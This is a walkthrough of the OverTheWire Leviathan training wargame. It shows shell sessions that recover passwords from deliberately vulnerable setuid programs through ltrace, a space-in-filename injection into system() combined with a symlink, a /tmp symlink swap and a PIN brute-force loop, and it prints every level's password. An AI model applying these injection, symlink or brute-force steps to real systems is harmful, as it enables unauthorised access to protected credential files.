[OTW] Write-up for the Leviathan Wargame
The Leviathan wargame is an online game offered by the OverTheWire community. This wargame doesn’t require any knowledge about programming, just a bit of common sense and some knowledge about basic *nix commands. This is a quick write-up of my solutions but, before you read that post, please, try it yourself.
Note: The passwords for each of the challenges can be found in /etc/leviathan_pass/<username>.
Level 00 Solution
The host to which you need to connect for this challenge is leviathan.labs.overthewire.org, on port 2223. The username is leviathan0 and the password is leviathan0.
$ ssh leviathan0@leviathan.labs.overthewire.org -p 2223
leviathan0@leviathan:~$ ls -la
total 24
drwxr-xr-x 3 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
drwxr-x--- 2 leviathan1 leviathan0 4096 Oct 29 21:17 .backup
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-rw-r--r-- 1 root root 675 May 15 2017 .profile
leviathan0@leviathan:~$ cd .backup/
leviathan0@leviathan:~/.backup$ ls -la
total 140
drwxr-x--- 2 leviathan1 leviathan0 4096 Oct 29 21:17 .
drwxr-xr-x 3 root root 4096 Oct 29 21:17 ..
-rw-r----- 1 leviathan1 leviathan0 133259 Oct 29 21:17 bookmarks.html
leviathan0@leviathan:~/.backup$ cat bookmarks.html | grep password
<DT><A HREF="http://leviathan.labs.overthewire.org/passwordus.html | This will be fixed later, the password for leviathan1 is rioGegei8m" ADD_DATE="1155384634" LAST_CHARSET="ISO-8859-1" ID="rdf:#$2wIU71">password to leviathan1</A>
Level 01 Solution
I have to admit that the solution for this one came naturally. If you know the movie Hackers, this challenge is an easy one.

PHREAK: Alright, what are the three most commonly used passwords?
JOEY: Love, secret, and uh, sex. But not in that order, necessarily, right?
CEREAL: Yeah but don’t forget God. System operators love to use God. It’s that whole male ego thing.
$ ssh leviathan1@leviathan.labs.overthewire.org -p 2223
leviathan1@leviathan:~$ ls
check
leviathan1@leviathan:~$ strings check
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
puts
setreuid
printf
getchar
system
geteuid
strcmp
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRhp
QVh;
secrf # Hum...
love # ... :)
UWVS
t$,U
[^_]
password:
/bin/sh
Wrong password, Good Bye ...
... snip ...
leviathan1@leviathan:~$ ./check
password: love
Wrong password, Good Bye ...
leviathan1@leviathan:~$ ./check
password: secret
Wrong password, Good Bye ...
leviathan1@leviathan:~$ ./check
password: sex
$ whoami
leviathan2
$ cat /etc/leviathan_pass/leviathan2
ougahZi8Ta
Level 02 Solution
This challenge was the most interesting of the wargame and certainly the most difficult for me.
$ ssh leviathan2@leviathan.labs.overthewire.org -p 2223
leviathan2@leviathan:~$ ls
printfile
leviathan2@leviathan:~$ ./printfile
*** File Printer ***
Usage: ./printfile filename
leviathan2@leviathan:~$ ./printfile /etc/leviathan_pass/leviathan3
You cant have that file...
Interesting… Let’s create a temporary folder with a file and do an ltrace to see the functions called by the process.
leviathan2@leviathan:~$ mkdir /tmp/ax
leviathan2@leviathan:~$ cd /tmp/ax
leviathan2@leviathan:/tmp/ax$ echo bar > foo.txt
leviathan2@leviathan:/tmp/ax$ ~/printfile foo.txt
bar
leviathan2@leviathan:/tmp/ax$ ltrace ~/printfile foo.txt
__libc_start_main(0x804852b, 2, 0xffffd754, 0x8048610 <unfinished ...>
access("foo.txt", 4) = 0
snprintf("/bin/cat foo.txt", 511, "/bin/cat %s", "foo.txt") = 16
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat foo.txt"bar
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
Here we can see an access() call with our filename and a system() call to /bin/cat on the file. It took me a while to figure this out but, check what happens when you use a filename with a space…
leviathan2@leviathan:/tmp/ax$ echo blah > "foo.txt bar.txt"
leviathan2@leviathan:/tmp/ax$ cat "foo.txt bar.txt"
blah
leviathan2@leviathan:/tmp/ax$ ~/printfile "foo.txt bar.txt"
bar
/bin/cat: bar.txt: No such file or directory
leviathan2@leviathan:/tmp/ax$ ltrace ~/printfile "foo.txt bar.txt"
__libc_start_main(0x804852b, 2, 0xffffd744, 0x8048610 <unfinished ...>
access("foo.txt bar.txt", 4) = 0
snprintf("/bin/cat foo.txt bar.txt", 511, "/bin/cat %s", "foo.txt bar.txt") = 24
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat foo.txt bar.txt"bar
/bin/cat: bar.txt: No such file or directory
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
We have the following error /bin/cat: bar.txt: No such file or directory because the file bar.txt does not exist. However, the access() calls return successfully because the file exists and we have to proper access rights on it. But, the call to system() try to read 2 separate files. So, if we create a symbolic link of /etc/leviathan_pass/leviathan3 named bar.txt we should be able to get the password.
leviathan2@leviathan:/tmp/ax$ ln -s /etc/leviathan_pass/leviathan3 bar.txt
leviathan2@leviathan:/tmp/ax$ ~/printfile "foo.txt bar.txt"
bar
Ahdiemoo1j
Level 03 Solution
Another easy one :)
$ ssh leviathan3@leviathan.labs.overthewire.org -p 2223
leviathan3@leviathan:~$ ls -la
total 32
drwxr-xr-x 2 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-r-sr-x--- 1 leviathan4 leviathan3 10288 Oct 29 21:17 level3
-rw-r--r-- 1 root root 675 May 15 2017 .profile
leviathan3@leviathan:~$ ./level3
Enter the password> foobar
bzzzzzzzzap. WRONG
Let’s try the same ltrace trick we used in the previous level.
leviathan3@leviathan:~$ ltrace ./level3
__libc_start_main(0x8048618, 1, 0xffffd784, 0x80486d0 <unfinished ...>
strcmp("h0no33", "kakaka") = -1
printf("Enter the password> ") = 20
fgets(Enter the password> foobar
"foobar\n", 256, 0xf7fc55a0) = 0xffffd590
strcmp("foobar\n", "snlprintf\n") = -1
puts("bzzzzzzzzap. WRONG"bzzzzzzzzap. WRONG
) = 19
+++ exited (status 0) +++
leviathan3@leviathan:~$ ./level3
Enter the password> snlprintf
[You've got shell]!
$ cat /etc/leviathan_pass/leviathan4
vuH0coox6m
Level 04 Solution
This one required a bit of bash-fu but nothing to worry about…
$ ssh leviathan4@leviathan.labs.overthewire.org -p 2223
leviathan4@leviathan:~$ ls -la
total 24
drwxr-xr-x 3 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-rw-r--r-- 1 root root 675 May 15 2017 .profile
dr-xr-x--- 2 root leviathan4 4096 Oct 29 21:17 .trash
leviathan4@leviathan:~$ cd .trash/
leviathan4@leviathan:~/.trash$ ls
bin
leviathan4@leviathan:~/.trash$ ./bin
01010100 01101001 01110100 01101000 00110100 01100011 01101111 01101011 01100101 01101001 00001010
leviathan4@leviathan:~/.trash$ ./bin | sed 's/ //g' | perl -lpe '$_=pack"B*",$_'
Tith4cokei
Level 05 Solution
Symbolic links ftw !
$ ssh leviathan5@leviathan.labs.overthewire.org -p 2223
leviathan5@leviathan:~$ ls -la
total 28
drwxr-xr-x 2 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-r-sr-x--- 1 leviathan6 leviathan5 7560 Oct 29 21:17 leviathan5
-rw-r--r-- 1 root root 675 May 15 2017 .profile
leviathan5@leviathan:~$ ./leviathan5
Cannot find /tmp/file.log
leviathan5@leviathan:~$ echo foo > /tmp/file.log
leviathan5@leviathan:~$ ./leviathan5
foo
leviathan5@leviathan:~$ ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log
leviathan5@leviathan:~$ ./leviathan5
UgaoFee4li
Level 06 Solution
Quick and dirty.
$ ssh leviathan6@leviathan.labs.overthewire.org -p 2223
leviathan6@leviathan:~$ ls -la
total 28
drwxr-xr-x 2 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-r-sr-x--- 1 leviathan7 leviathan6 7452 Oct 29 21:17 leviathan6
-rw-r--r-- 1 root root 675 May 15 2017 .profile
leviathan6@leviathan:~$ ./leviathan6
usage: ./leviathan6 <4 digit code>
leviathan6@leviathan:~$ ./leviathan6 1234
Wrong
leviathan6@leviathan:~$ for i in {0000..9999}
> do
> echo Trying $i...
> ./leviathan6 $i | grep -v "Wrong"
> sleep 0.01
> done
Trying 7117...
Trying 7118...
Trying 7119...
Trying 7120...
Trying 7121...
Trying 7122...
Trying 7123...
# Oooops...
^Z
[2]+ Stopped ./leviathan6 $i | grep -v "Wrong"
My script stopped at 7123…
leviathan6@leviathan:~$ ./leviathan6 7123
$ whoami
leviathan7
$ cat /etc/leviathan_pass/leviathan7
ahy7MaeBo9
Note: You don’t really need to exit the script. When it stops, you already are in the shell.
Level 07 Solution
No challenge here, you did it !
$ ssh leviathan7@leviathan.labs.overthewire.org -p 2223
leviathan7@leviathan:~$ ls -la
total 24
drwxr-xr-x 2 root root 4096 Oct 29 21:17 .
drwxr-xr-x 10 root root 4096 Oct 29 21:17 ..
-rw-r--r-- 1 root root 220 May 15 2017 .bash_logout
-rw-r--r-- 1 root root 3526 May 15 2017 .bashrc
-r--r----- 1 leviathan7 leviathan7 178 Oct 29 21:17 CONGRATULATIONS
-rw-r--r-- 1 root root 675 May 15 2017 .profile
leviathan7@leviathan:~$ cat CONGRATULATIONS
Well Done, you seem to have used a *nix system before, now try something more serious.
(Please don't post writeups, solutions or spoilers about the games on the web. Thank you!)
I’ve been thinking about that last line, but the solutions already are all over the Web. I’ll remove it if anyone complain.
Fun Fact: Out of curiosity, I checked others write-up on Internet. Some people just don’t show the last level and some other just remove the last line of the CONGRATULATIONS file :)